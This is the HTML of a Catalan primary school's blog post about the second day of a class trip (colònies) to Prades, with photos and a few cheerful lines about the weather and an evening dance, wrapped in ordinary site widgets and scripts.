style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_mTlA-Uof2Dw1up_RpKpT2ucH6iKDHbPsaiNbz-w_CekZKLI5YRD5k1CdEipG-5c8W3suvwulhauZTJ3tyq7i-DgmlAL4CRLaopvr-Y1ku0F6-TvRwES1sWq8hr7NjJlueLdDm7Ag96G2-_-cWa1rt33l-BiuYtxDrPbz_3xzHtaxPTSxLTiNnd-4zw/s320/IMG-20220505-WA0006.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7GGBXezNZ2-eyBeW63qjtzYZm9vVjH1ZCniIBZo50rJIAwcAvGkGn19M0lFCNIEcPjDp0f8JjQNgw8qEfnhrG9HoAhteDOD-JDVzoOjC-eOnyB9dZ0dGHFFwiQMkVUN0rLF9BQPmBsTz2KwrhrNiQqu9HosWb4WX4tbRwDuCL_uVU0wZdq9VBCx1tzg/s2000/IMG-20220505-WA0005.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7GGBXezNZ2-eyBeW63qjtzYZm9vVjH1ZCniIBZo50rJIAwcAvGkGn19M0lFCNIEcPjDp0f8JjQNgw8qEfnhrG9HoAhteDOD-JDVzoOjC-eOnyB9dZ0dGHFFwiQMkVUN0rLF9BQPmBsTz2KwrhrNiQqu9HosWb4WX4tbRwDuCL_uVU0wZdq9VBCx1tzg/s320/IMG-20220505-WA0005.jpg" width="320" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh5eeAAUWG7ZSv_3HE58weSsGgwFWB49PQwhj2SAGuVz_PXEmbEGtqpX664ufF85Smy30KcwItAZpCH08Q6xH1Kz5Dc-bzqNXVizPJErZkOLp7wnL4DHyh9CLGoJID62U0HhHrrNV3Pg0Gb6PXfM3ttx_W5wutJrVyFF4GRM0lsdRbeOV0li6pHd335Q/s2000/IMG-20220505-WA0004.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1500" data-original-width="2000" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh5eeAAUWG7ZSv_3HE58weSsGgwFWB49PQwhj2SAGuVz_PXEmbEGtqpX664ufF85Smy30KcwItAZpCH08Q6xH1Kz5Dc-bzqNXVizPJErZkOLp7wnL4DHyh9CLGoJID62U0HhHrrNV3Pg0Gb6PXfM3ttx_W5wutJrVyFF4GRM0lsdRbeOV0li6pHd335Q/s320/IMG-20220505-WA0004.jpg" width="320" /></a></div><p></p><p>Hem dormit molt bé i ens hem aixecat amb molta energia!</p><p>El dia ha començat emboirat però després ha sortit el sol i hem pout gaudir de la natura!</p><p>Aquesta nit ben mudats per anar a ballar!</p><p>Demà ens retrobem!<br /></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html&title=SEGON DIA DE COLÒNIES A PRADES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html&title=SEGON DIA DE COLÒNIES A PRADES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html&title=SEGON DIA DE COLÒNIES A PRADES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg&description=  Hem dormit molt bé i ens hem aixecat amb molta energia! El dia ha començat emboirat però després ha sortit el sol i hem pout gaudir de la ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html&title=SEGON DIA DE COLÒNIES A PRADES' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Potser també t'interessa</h2>
</div>
<div id='related-ready'>
COLÒNIES
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.pompeufabravng.com/2022/05/colonies-prades.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.pompeufabravng.com/2022/05/butlleti-mensual-de-maig.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2></h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAqvLvn2SaPJ-Duszag2gHRx-2B3zFVikeDkA3xmNmqJLUBiepm2_AEb4SPHlnqbkFjQOhH0KdryL5A55wFhvqh-Whj-ZmzBN4kRbFbOTFb1NBn8yJcQWU2kVYPIEg0vpCs-6vS3Vsk9fvxZNojWS6GWXMoNINooYxbCcl2h6BmZwRrhQKK-Qzlofa-w/s320/IMG-20220505-WA0013.jpg' itemprop='url'/>
</div>
<meta content='ESCOLA POMPEU FABRA -VNG' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Cap comentari</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3033088861584061484?po=2369423141507106877&hl=ca&saa=85391&origin=http://www.pompeufabravng.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.pompeufabravng.com/2022/05/segon-dia-de-colonies-prades.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Instagram @pompeufabravng</h2>
<div class='widget-content'>
<!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<ul class="social-counts modal-1 typo-white"><li>
							<a href="https://www.facebook.com/pompeufabravng" target="blank" class="social-facebook">
								<span class="fa fa-facebook"></span>
								<span class="followers-count"></span>
								<span class="follow-inner-text">Segueix-nos a Facebook</span>
								<span class="follow-redirect-text pull-right">M'agrada</span>
							</a>
						</li><li>
							<a href="https://twitter.com/pompeufabravng" target="blank" class="social-twitter">
								<span class="fa fa-twitter"></span>
								<span class="followers-count">Fes-te Follower del Pompeu</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right">Seguir</span>
							</a>
						</li><li>

							<a href="https://www.youtube.com/user/POMPEUFABRAVNG" target="blank" class="social-youtube">
								<span class="fa fa-youtube"></span>
								<span class="followers-count">Subscriu-te al nostre canal de Youtube</span>
								<span class="follow-inner-text"></span>
								<span class="follow-redirect-text pull-right"></span>
							</a>
						</li></ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/pompeufabravng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ENLLAÇOS D'INTERÈS</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD?&max-results=7'>El Butlletí Mensual</a></li>
<li><a href='https://www.vilanova.cat/'>Ajuntament VNG</a></li>
<li><a href='http://ensenyament.gencat.cat/ca/inici/'>Dept. Educació</a></li>
<li><a href='http://xtec.gencat.cat/ca/inici/'>XTEC</a></li>
<li><a href='http://edu365.com/'>Edu 365</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>
<img alt='' height='104' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBdlg2-_JGfcaE8H5MPPmueDgdcHms5X84QB6YJwnvZskCaAYlLl94C0HYctamiMHv0uKLiSSSh1sAE_AdidRt8iDyadU7zzI5sbGbIdoxnnB7e_Dzj_eDYzrRD3MNOO_qG6qrKgSlbYaX/s232/logo_radio.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://millorambmusica.com/'>
<img alt='' height='232' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqHW5WFzJR6430kqWWupW9adIOP7lIhnGUEGa-HiVc9Lyr1jcJiwTFpJ6IwztPWyQ7KB-BKosbsUX_jJSf0cYnA-U7D5mZkA4IZMBmkcGBLce7lfUqX2l5LHgvxbbVH_gAKca8KZADgOfY/s1600/%2540millorambmusica+%2528LOGO%2529.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label1'>
<h2>Etiquetes</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/1r'>1r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/2n'>2n</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/3r'>3r</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/4t'>4t</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/5%C3%A8'>5è</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/6%C3%A8'>6è</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/AA'>AA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Adaptaci%C3%B3'>Adaptació</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Agenda21'>Agenda21</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Angl%C3%A8s'>Anglès</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/ANIVERSARIS'>ANIVERSARIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/aula%20d%27acollida'>aula d&#39;acollida</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Benvinguda'>Benvinguda</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Biblioteca'>Biblioteca</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Butllet%C3%AD'>Butlletí</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cacaolat'>Cacaolat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Calendari'>Calendari</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnava'>Carnava</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Carnaval'>Carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Castanyada'>Castanyada</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20inicial'>cicle inicial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/cicle%20mitj%C3%A0'>cicle mitjà</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Circ'>Circ</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colacao'>Colacao</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Colonies'>Colonies</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/COL%C3%92NIES'>COLÒNIES</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/comparsa'>comparsa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Consell%20Escolar'>Consell Escolar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Coral'>Coral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Cric%20i%20Croc'>Cric i Croc</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EdFisica'>EdFisica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/EduCAC'>EduCAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/erasmus'>erasmus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escacs'>Escacs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Escola'>Escola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Espais%20d%27aprenentatge'>Espais d&#39;aprenentatge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Estiu'>Estiu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/eTwinning'>eTwinning</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/gimcana'>gimcana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Gimkana'>Gimkana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Guinovart'>Guinovart</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Halloween'>Halloween</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I%204'>I 4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3'>I3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I3B'>I3B</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I4'>I4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/I5'>I5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inclusi%C3%B3'>Inclusió</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Infantil'>Infantil</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Informacions'>Informacions</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inform%C3%A0tica'>Informàtica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Inicial'>Inicial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Ioga'>Ioga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Kandinsky'>Kandinsky</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Liceu'>Liceu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Llibres'>Llibres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/MAC'>MAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Matem%C3%A0tiques'>Matemàtiques</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mem%C3%B2ria%20Anual%20de%20Centre'>Memòria Anual de Centre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mercat'>Mercat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Metodologia'>Metodologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Mitja'>Mitja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/mitj%C3%A0'>mitjà</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nadal'>Nadal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Natura'>Natura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Nocilla'>Nocilla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/NOFC'>NOFC</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P3'>P3</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P4'>P4</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/P5'>P5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PAE'>PAE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pati'>Pati</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PdD'>PdD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/PGAC'>PGAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pica-Pica'>Pica-Pica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pintor'>Pintor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Pla%20General%20Anual%20de%20Centre'>Pla General Anual de Centre</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pl%C3%A0stica'>plàstica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pobleespanyol'>pobleespanyol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/pr%C3%A0ctiques'>pràctiques</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Preinscripci%C3%B3'>Preinscripció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20conviv%C3%A8ncia'>Projecte convivència</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20direcci%C3%B3'>Projecte direcció</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Projecte%20Ling%C3%BC%C3%ADstic'>Projecte Lingüístic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Psicomotricitat'>Psicomotricitat</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/R%C3%A0dio'>Ràdio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Salut'>Salut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sant%20Jordi'>Sant Jordi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/segon'>segon</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Sortides'>Sortides</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Superior'>Superior</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/TAC'>TAC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tallers'>Tallers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Torre%20Blava'>Torre Blava</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Tres%20Tombs'>Tres Tombs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/Vabadoc'>Vabadoc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.pompeufabravng.com/search/label/verema'>verema</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<!-- SnapWidget -->
<iframe src="https://snapwidget.com/embed/873017" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden;  width:500px; height:500px"></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Els Més Populars</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html' target='_blank'>
<img alt='EL NOSTRE PROJECTE EDUCATIU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrXVS8lT8jklrldJYd0_p6ka0QLXbN9iDacYUEZAGyvd5W3Pi5eJwnVfKAmIHFEghjklbqA9aForSTwD2Ddyi8c9arUH6PhoGA0_cs5iGMAbooTZeRRqLFpKL2HFKA6afDVla4RgBlG8R6/s72-w640-c-h480/GOPR0132_1446733945509_high.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/el-nostre-projecte-educatiu.html'>EL NOSTRE PROJECTE EDUCATIU</a></div>
<div class='item-snippet'>                 SOM UNA ESCOLA...   ...PÚBLICA,     Per aconseguir una societat madura, responsable i respectuosa creiem que l&#39;educació...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html' target='_blank'>
<img alt='L&#39; EQUIP DE MESTRES  DEL POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWbxb281XDLNnCHFyaOM9cGMikVoyr-l3vd_lQShqVuxbWeJTMFcwiEd1zvoNeJEqgazkgNYle9QDMDGpctwgj1PIt5_QAY_lFwyfZ2YPmasJMVrlQokW44cUHK-BeiIc7qjb96mxGFeIFzR4ZaBYl4Bywf8dY_SANwZBVhSp3CCDFohaQR8ha2EfHEhkJ/s72-w640-c-h466/EI.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2017/07/elsles-mestres-del-pompeu.html'>L' EQUIP DE MESTRES  DEL POMPEU</a></div>
<div class='item-snippet'>    L&#39;EQUIP D&#39;INFANTIL      &#160; &#160; &#160; I3A &#160; Verónica Cuenca   &#160; &#160; I3B &#160; Maria Teresa Vidal   &#160;&#160; I4A &#160; Inma Tarrós   &#160; &#160; I4B &#160; Jose Rodrí...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html' target='_blank'>
<img alt='RÀDIO POMPEU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglsuTVGz_97k0HFfepC_lVZ2oceHw_WFP4ZBLDLA7njZs1rq3GE3VYo1t1pycYz6M-uT9ZZKfzbGrRmp7gbZh6bdt054GN5H_6PAR6u2MxyyxBMzsKAcg5XPaqTLNsMGtl1RWxCxxwJvMi/s72-w640-c-h288/logo_radio.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.pompeufabravng.com/2019/09/radio-pompeu.html'>RÀDIO POMPEU</a></div>
<div class='item-snippet'>       RÀDIO POMPEU emet les 24 hores i tots els dies de la setmana. Si esteu a Vilanova i la Geltrú ens podeu escoltar al 104.7 de la FM.&#160; ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Pàgina creada per <a href='https://pompeufabravng.blogspot.com.es/' id='mycontent' rel='dofollow' title='Free Blogger Templates'></a>
<a href='https://pompeufabravng.blogspot.com.es/' rel='dofollow' title='Free Blogger Template'></a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>



</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
